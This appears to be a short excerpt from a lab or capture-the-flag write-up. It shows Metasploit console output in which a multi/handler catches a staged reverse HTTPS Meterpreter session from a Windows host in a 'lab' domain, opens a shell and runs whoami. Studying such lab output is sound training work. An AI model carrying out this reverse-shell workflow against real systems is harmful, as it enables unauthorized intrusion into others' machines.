 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.8.5.233:1337
[!] https://10.8.5.233:1337 handling request from 10.10.204.86; (UUID: wlu3gbs1) Without a database connected that payload UUID tracking will not work!
[*] https://10.8.5.233:1337 handling request from 10.10.204.86; (UUID: wlu3gbs1) Staging x86 payload (178780 bytes) ...
[!] https://10.8.5.233:1337 handling request from 10.10.204.86; (UUID: wlu3gbs1) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.8.5.233:1337 -> 10.10.204.86:51665) at 2025-03-29 06:05:50 -0400
meterpreter > shell
Process 4992 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
lab\cpowers
C:\Windows\system32>